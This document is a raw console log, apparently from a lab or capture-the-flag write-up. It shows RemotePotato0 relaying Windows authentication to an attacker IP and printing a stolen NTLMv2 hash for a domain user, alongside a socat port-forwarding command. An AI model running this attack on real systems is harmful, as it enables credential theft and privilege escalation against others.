 PS C:\Users\simon.watson\Desktop> .\RemotePotato0.exe -r 10.10.14.69 -x 10.10.14.69 -m 2 -s 1 -p 8888
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to f
orward tcp port 135 on 10.10.14.69 to your victim machine on port 8888
[*] Example Network redirector:
        sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:8888
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] RPC relay server listening on port 9997 ...
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] Starting RogueOxidResolver RPC Server listening on port 8888 ...
[*] IStoragetrigger written: 104 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 8888
[+] User hash stolen!
NTLMv2 Client   : AWSJPDC0522
NTLMv2 Username : SHIBUYA\Nigel.Mills
NTLMv2 Hash     : Nigel.Mills::SHIBUYA:5f0e557d6ab072c1:6e9623d42759e47ce2383f6ce53e785d:01010000000000004a2b1933c949dc012a6
a91426408cdbe0000000002000e005300480049004200550059004100010016004100570053004a005000440043003000350032003200040014007300680
0690062007500790061002e0076006c0003002c004100570053004a00500044004300300035003200320 02e0073006800690062007500790061002e0076
006c000500140073006800690062007500790061002e0076006c00070008004a2b1933c949dc01060004000600000008003000300000000000000001000000
0002000007b344aeafe78e5d9ccf121c56312f4a55644706127433488c6eae664e13d65280a00100000000000000000000000000000000000090000000000
0000000000000
PS C:\Users\simon.watson\Desktop>